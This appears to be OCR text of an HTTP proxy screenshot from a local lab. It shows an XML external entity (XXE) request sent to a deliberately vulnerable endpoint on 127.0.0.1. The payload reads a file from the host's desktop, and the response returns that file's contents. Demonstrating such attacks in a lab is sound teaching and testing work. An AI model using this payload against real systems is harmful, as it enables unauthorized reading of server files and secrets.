 Send Cancel < > Target: http://127.0.0.1:8886 HTTP/1
Request
Pretty Raw Hex \n
1 POST /domdemo/vul HTTP/1.1
2 Host: 127.0.0.1:8886
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 134
10
11 <?xml version="1.0"?>
12 <!DOCTYPE root [
13 <!ENTITY file SYSTEM "file:///C:/Users/powerful/Desktop/test.txt">
14 ]>
15 <root>
&file;
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 21
4 Date: Wed, 04 Jan 2023 02:39:59 GMT
5 Connection: close
6
7 #text: power7089$666
8